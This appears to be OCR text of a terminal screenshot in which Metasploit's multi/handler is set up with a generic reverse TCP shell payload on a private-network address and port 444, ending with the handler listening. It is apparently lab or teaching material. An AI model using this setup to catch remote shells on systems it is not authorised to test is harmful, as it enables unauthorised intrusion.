 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
#### ########## ####
####################### ####
#################### ####
################## ####
############ ##
######## ###
######### #####
############ ######
######## #########
##### ########
### #########
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.3.3-dev ]
+ -- --=[ 2292 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Start commands with a space to avoid saving
them to history
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set Lhost 192.168.199.128
Lhost => 192.168.199.128
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set Lport 444
Lport => 444
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 192.168.199.128:444
SECURITY